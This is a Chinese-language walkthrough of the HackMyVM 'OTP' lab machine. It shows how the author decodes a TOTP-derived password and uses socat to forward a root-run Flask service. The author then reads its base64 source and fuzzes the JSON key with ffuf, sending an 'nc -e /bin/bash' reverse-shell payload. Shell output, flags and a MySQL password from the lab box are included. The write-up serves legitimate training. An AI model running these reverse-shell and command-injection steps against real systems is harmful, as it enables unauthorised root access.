
找到一个加密以后的密钥,尝试使用cyberchef进行解密
1
2
NYZXMM3SI4YG43RUI4QXMM3ZGBKXKUAK
n3v3rG0nn4G!v3y0UuP
和前面的密码联想组合一下:
1
2
3
n3v3rG0nn4G!v3y0UuP
avijneyam:*******************___Cuz_HackMyVM_iS_theRe_Only_4_y0u_:)
avijneyam:n3v3rG0nn4G!v3y0UuP___Cuz_HackMyVM_iS_theRe_Only_4_y0u_:)
刚好满足,尝试登录:
端口转发
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
avijneyam@otp:~$ sudo -l
[sudo] password for avijneyam:
Matching Defaults entries for avijneyam on otp:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User avijneyam may run the following commands on otp:
(root) PASSWD: /bin/bash /root/localhost.sh
avijneyam@otp:~$ ls -la
total 20
drwx------ 2 avijneyam avijneyam 4096 Nov 22 2021 .
drwxr-xr-x 3 root root 4096 Nov 17 2021 ..
lrwxrwxrwx 1 root root 9 Nov 22 2021 .bash_history -> /dev/null
-rwx------ 1 avijneyam avijneyam 3526 Nov 17 2021 .bashrc
-rw------- 1 avijneyam avijneyam 33 Nov 22 2021 flag_user.txt
-rwx------ 1 avijneyam avijneyam 807 Nov 17 2021 .profile
avijneyam@otp:~$ cat flag_user.txt
2990aa5108d5803f3fdca99c277ba352
avijneyam@otp:~$ sudo -u root /bin/bash /root/localhost.sh
* Environment: production
WARNING: This is a development server. Do not use it in a production deployment.
Use a production WSGI server instead.
* Debug mode: off
* Running on http://127.0.0.1:5000/ (Press CTRL+C to quit)
开启了一个端口服务,但是由于这是发生在本地,所以kali访问不到,尝试进行端口转发,利用前几天在pwn.college学到的,ctrl+z切换到后台,进行转发,再恢复进程:
1
2
3
4
5
6
7
8
9
10
11
12
avijneyam@otp:~$ sudo -u root /bin/bash /root/localhost.sh
* Environment: production
WARNING: This is a development server. Do not use it in a production deployment.
Use a production WSGI server instead.
* Debug mode: off
* Running on http://127.0.0.1:5000/ (Press CTRL+C to quit)
^Z
[1]+ Stopped sudo -u root /bin/bash /root/localhost.sh
avijneyam@otp:~$ socat tcp-listen:1234,fork tcp:127.0.0.1:5000 &
[2] 2553724
avijneyam@otp:~$ fg
sudo -u root /bin/bash /root/localhost.sh
上传测试
现在看一下能否进行访问:
测试一下常规的上传方法:
1
2
3
4
5
6
7
8
9
10
┌──(kali💀kali)-[~/temp/otp]
└─$ curl -X POST http://$IP:1234/
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
<title>405 Method Not Allowed</title>
<h1>Method Not Allowed</h1>
<p>The method is not allowed for the requested URL.</p>
┌──(kali💀kali)-[~/temp/otp]
└─$ curl -X PUT http://$IP:1234/
{"message":"Provide command in JSON request!","success":false}
发现采用put上传json,尝试进行目录搜集一下:
1
2
3
┌──(kali💀kali)-[~/temp/otp]
└─$ gobuster dir -u http://$IP:1234 -q -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php,zip,bak,txt,html
/SourceCode (Status: 200) [Size: 1216]
查看一下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
┌──(kali💀kali)-[~/temp/otp]
└─$ curl http://$IP:1234/SourceCode
ZnJvbSBzdWJwcm9jZXNzIGltcG9ydCBQb3BlbiwgVGltZW91dEV4cGlyZWQsIFBJUEUKZnJvbSBmbGFzayBpbXBvcnQgRmxhc2ssIGpzb25pZnksIGFib3J0LCByZXF1ZXN0CgphcHAgPSBGbGFzayhfX25hbWVfXykKCkBhcHAucm91dGUoIi8iLCBtZXRob2RzPVsiIl0pCmRlZiBpbmRleCgpOgogICAgcmVxX2pzb24gPSByZXF1ZXN0LmdldF9qc29uKCkKICAgIGlmIHJlcV9qc29uIGlzIE5vbmUgb3IgIiIgbm90IGluIHJlcV9qc29uOgogICAgICAgIGFib3J0KDQwMCwgZGVzY3JpcHRpb249IlBsZWFzZSBwcm92aWRlIGNvbW1hbmQgaW4gSlNPTiByZXF1ZXN0ISIpCiAgICBwcm9jID0gUG9wZW4ocmVxX2pzb25bIiJdLCBzdGRvdXQ9UElQRSwgc3RkZXJyPVBJUEUsIHNoZWxsPVRydWUpCiAgICB0cnk6CiAgICAgICAgb3V0cywgZXJycyA9IHByb2MuY29tbXVuaWNhdGUodGltZW91dD0xKQogICAgZXhjZXB0IFRpbWVvdXRFeHBpcmVkOgogICAgICAgIHByb2Mua2lsbCgpCiAgICAgICAgYWJvcnQoNTAwLCBkZXNjcmlwdGlvbj0iVGhlIHRpbWVvdXQgaXMgZXhwaXJlZCEiKQogICAgaWYgZXJyczoKICAgICAgICBhYm9ydCg1MDAsIGRlc2NyaXB0aW9uPWVycnMuZGVjb2RlKCd1dGYtOCcpKQogICAgcmV0dXJuIGpzb25pZnkoc3VjY2Vzcz1UcnVlLCBtZXNzYWdlPW91dHMuZGVjb2RlKCd1dGYtOCcpKQoKQGFwcC5lcnJvcmhhbmRsZXIoNDAwKQpkZWYgYmFkX3JlcXVlc3QoZXJyb3IpOgogICAgcmV0dXJuIGpzb25pZnkoc3VjY2Vzcz1GYWxzZSwgbWVzc2FnZT1lcnJvci5kZXNjcmlwdGlvbiksIDQwMAoKQGFwcC5lcnJvcmhhbmRsZXIoNTAwKQpkZWYgc2VydmVyX2Vycm9yKGVycm9yKToKICAgIHJldHVybiBqc29uaWZ5KHN1Y2Nlc3M9RmFsc2UsIG1lc3NhZ2U9ZXJyb3IuZGVzY3JpcHRpb24pICwgNTAw
┌──(kali💀kali)-[~/temp/otp]
└─$ curl -s http://$IP:1234/SourceCode | base64 -d
from subprocess import Popen, TimeoutExpired, PIPE
from flask import Flask, jsonify, abort, request
app = Flask(__name__)
@app.route("/", methods=[""])
def index():
req_json = request.get_json()
if req_json is None or "" not in req_json:
abort(400, description="Please provide command in JSON request!")
proc = Popen(req_json[""], stdout=PIPE, stderr=PIPE, shell=True)
try:
outs, errs = proc.communicate(timeout=1)
except TimeoutExpired:
proc.kill()
abort(500, description="The timeout is expired!")
if errs:
abort(500, description=errs.decode('utf-8'))
return jsonify(success=True, message=outs.decode('utf-8'))
@app.errorhandler(400)
def bad_request(error):
return jsonify(success=False, message=error.description), 400
@app.errorhandler(500)
def server_error(error):
return jsonify(success=False, message=error.description) , 500
FUZZ
说明可以提交json执行命令,尝试设立监听然后fuzz一下,用前面的目录作为字典进行扫描:
额,到这里我虚拟机居然死机了。。。。。重启以后:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
┌──(kali💀kali)-[~/temp/otp]
└─$ echo "Adroit\nAgain\nAlzheimer\nAttack\nBah\nBaseME\nBeloved\nBlackWidow\nBrain\nBreakout\nBroken\nBunny\nCelebritySoup\nCeres\nChoc\nChronos\nClover\nCondor\nConfusion\nConnection\nController\nCrossroads\nDance\nDeba\nDemons\nDevguru\nDiophante\nDoc\nDominator\nDoubletrouble\nDriftingblues3\nDriftingblues5\nDriftingblues6\nDriftingblues7\nDriftingblues8\nDriftingblues9\nDrippingblues\nEchoed\nEighty\nEmma\nEyes\nFamily\nFamily2\nFaust\nFive\nFlower\nForbidden\nGift\nGigachad\nGinger\nGovernment\nGrotesque\nGrotesque2\nGrotesque3\nHacked\nHash\nHat\nHelium\nHidden\nHomage\nHommie\nHopper\nHundred\nIcarus\nInsomnia\nIsengard\nKeys\nKlim\nLearn2Code\nLevel\nLight\nLisa\nListen\nLocker\nLupinone\nMay\nMemories\nMessedUP\nMethod\nMilk\nMomentum\nMomentum2\nMoosage\nNarcos\nNeobank\nNightfall\nNoob\nNowords\nNumber\nOrasi\nOtte\nPickle\nPwned\nRandom\nRipper\nRubies\nSatori\nSedem\nServe\nShop\nSoul\nSpeed\nStagiaire\nStars\nsuidy\nSuidyRevenge\nSuperhuman\nSuuk\nSysadmin\nT800\nTalk\nTaurus\nTexte\nTheFool\nTitan\nTom\nTornado\nTranquil\nTron\nTroya\nTwisted\nUnbakedPie\nVideoclub\nVisions\nVulny\nWarez\nWebmaster\nWinter\nZday\nZen" > ff
┌──(kali💀kali)-[~/temp/otp]
└─$ ffuf -u http://$IP:1234 -X PUT -H 'Content-Type: application/json' -d '{"FUZZ": "nc -e /bin/bash 192.168.0.143 2345"}' -w ./ff
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : PUT
:: URL : http://:1234
:: Wordlist : FUZZ: /home/kali/temp/otp/ff
:: Header : Content-Type: application/json
:: Data : {"FUZZ": "nc -e /bin/bash 192.168.0.143 2345"}
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
________________________________________________
:: Progress: [130/130] :: Job [1/1] :: 0 req/sec :: Duration: [0:00:00] :: Errors: 130 ::
咋没成功,看一下是不是哪出错了。。。。重启以后IP没有设置。。。。这个是临时的。。。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
┌──(kali💀kali)-[~/temp/otp]
└─$ ffuf -u http://192.168.0.107:1234 -X PUT -H 'Content-Type: application/json' -d '{"FUZZ": "nc -e /bin/bash 192.168.0.143 2345"}' -w ./ff
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : PUT
:: URL : http://192.168.0.107:1234
:: Wordlist : FUZZ: /home/kali/temp/otp/ff
:: Header : Content-Type: application/json
:: Data : {"FUZZ": "nc -e /bin/bash 192.168.0.143 2345"}
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
________________________________________________
Visions [Status: 500, Size: 54, Words: 4, Lines: 2, Duration: 1161ms]
:: Progress: [130/130] :: Job [1/1] :: 83 req/sec :: Duration: [0:00:01] :: Errors: 0 ::
发现shell已经弹过来了!
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
(remote) root@otp:/root# ls -la
total 40
drwx------ 3 root root 4096 Jul 12 05:01 .
drwxr-xr-x 18 root root 4096 Nov 17 2021 ..
-r-------- 1 root root 2307 Nov 22 2021 app.py
lrwxrwxrwx 1 root root 9 Nov 22 2021 .bash_history -> /dev/null
-rw-r--r-- 1 root root 3526 Nov 17 2021 .bashrc
-rwx------ 1 david david 61 Nov 23 2021 .chmod
-rwx------ 1 root root 33 Nov 22 2021 flag_r00t.txt
---x------ 1 root root 56 Nov 22 2021 localhost.sh
-rw-r--r-- 1 root root 161 Jul 9 2019 .profile
drwxr-xr-x 2 root root 4096 Jul 12 05:01 __pycache__
-rwxr-xr-x 1 root root 354 Nov 23 2021 update.sh
(remote) root@otp:/root# cat flag_r00t.txt
8a2d55707a9084982649dadc04b426a0
(remote) root@otp:/root# cat update.sh
#!/bin/bash
while :
do
/usr/bin/mysql -u hacker -p'#4ck!ng!s!nMybl0od' -D otp -e "UPDATE creds SET totp = $(oathtool --totp -b NYZXMM3SI4YG43RUI4QXMM3ZGBKXKUAK) WHERE id=2"
/usr/bin/echo " " >/var/log/auth.log
/usr/bin/echo " " >/var/log/vsftpd.log
/usr/bin/echo " " >/var/log/apache2/access.log
/usr/bin/echo " " >/var/log/apache2/error.log
done
(remote) root@otp:/root# cat localhost.sh
#!/bin/bash
cd /root/ && /usr/bin/python3 -m flask run
(remote) root@otp:/root# cat .chmod
#!/bin/bash
/usr/bin/chmod 777 /var/www/otp/argon/u9l04d_/*
(remote) root@otp:/root# cat app.py
# https://stackoverflow.com/questions/57104398/python-flask-how-to-run-subprocess-pass-a-command/57104633#57104633
from subprocess import Popen, TimeoutExpired, PIPE
from flask import Flask, jsonify, abort, request
app = Flask(__name__)
@app.route("/", methods=["PUT"])
def index():
req_json = request.get_json()
if req_json is None or "Visions" not in req_json:
abort(400, description="Provide command in JSON request!")
proc = Popen(req_json["Visions"], stdout=PIPE, stderr=PIPE, shell=True)
try:
outs, errs = proc.communicate(timeout=1)
except TimeoutExpired:
proc.kill()
abort(500, description="The timeout is expired!")
if errs:
abort(500, description=errs.decode('utf-8'))
return jsonify(success=True, message=outs.decode('utf-8'))
@app.errorhandler(400)
def bad_request(error):
return jsonify(success=False, message=error.description), 400
@app.errorhandler(500)
def server_error(error):
return jsonify(success=False, message=error.description) , 500
@app.route("/SourceCode")
def code():
return "ZnJvbSBzdWJwcm9jZXNzIGltcG9ydCBQb3BlbiwgVGltZW91dEV4cGlyZWQsIFBJUEUKZnJvbSBmbGFzayBpbXBvcnQgRmxhc2ssIGpzb25pZnksIGFib3J0LCByZXF1ZXN0CgphcHAgPSBGbGFzayhfX25hbWVfXykKCkBhcHAucm91dGUoIi8iLCBtZXRob2RzPVsiIl0pCmRlZiBpbmRleCgpOgogICAgcmVxX2pzb24gPSByZXF1ZXN0LmdldF9qc29uKCkKICAgIGlmIHJlcV9qc29uIGlzIE5vbmUgb3IgIiIgbm90IGluIHJlcV9qc29uOgogICAgICAgIGFib3J0KDQwMCwgZGVzY3JpcHRpb249IlBsZWFzZSBwcm92aWRlIGNvbW1hbmQgaW4gSlNPTiByZXF1ZXN0ISIpCiAgICBwcm9jID0gUG9wZW4ocmVxX2pzb25bIiJdLCBzdGRvdXQ9UElQRSwgc3RkZXJyPVBJUEUsIHNoZWxsPVRydWUpCiAgICB0cnk6CiAgICAgICAgb3V0cywgZXJycyA9IHByb2MuY29tbXVuaWNhdGUodGltZW91dD0xKQogICAgZXhjZXB0IFRpbWVvdXRFeHBpcmVkOgogICAgICAgIHByb2Mua2lsbCgpCiAgICAgICAgYWJvcnQoNTAwLCBkZXNjcmlwdGlvbj0iVGhlIHRpbWVvdXQgaXMgZXhwaXJlZCEiKQogICAgaWYgZXJyczoKICAgICAgICBhYm9ydCg1MDAsIGRlc2NyaXB0aW9uPWVycnMuZGVjb2RlKCd1dGYtOCcpKQogICAgcmV0dXJuIGpzb25pZnkoc3VjY2Vzcz1UcnVlLCBtZXNzYWdlPW91dHMuZGVjb2RlKCd1dGYtOCcpKQoKQGFwcC5lcnJvcmhhbmRsZXIoNDAwKQpkZWYgYmFkX3JlcXVlc3QoZXJyb3IpOgogICAgcmV0dXJuIGpzb25pZnkoc3VjY2Vzcz1GYWxzZSwgbWVzc2FnZT1lcnJvci5kZXNjcmlwdGlvbiksIDQwMAoKQGFwcC5lcnJvcmhhbmRsZXIoNTAwKQpkZWYgc2VydmVyX2Vycm9yKGVycm9yKToKICAgIHJldHVybiBqc29uaWZ5KHN1Y2Nlc3M9RmFsc2UsIG1lc3NhZ2U9ZXJyb3IuZGVzY3JpcHRpb24pICwgNTAw"
参考
https://www.bilibili.com/video/BV1nx4y1U7He/
https://mp.weixin.qq.com/s?__biz=MzAwMjczNDMyNw==&mid=2648180554&idx=1&sn=f97e8673cab56ebc40f2352beb4fd547&chksm=82e946d2b59ecfc499d4e8cd2e6d55eab098b0a14fa1a3000175fcdf9f1e42dc80cce1011728&token=1286188854&lang=zh_CN#rd
https://nepcodex.com/2021/12/otp-writeup-hackmyvm-walkthrough/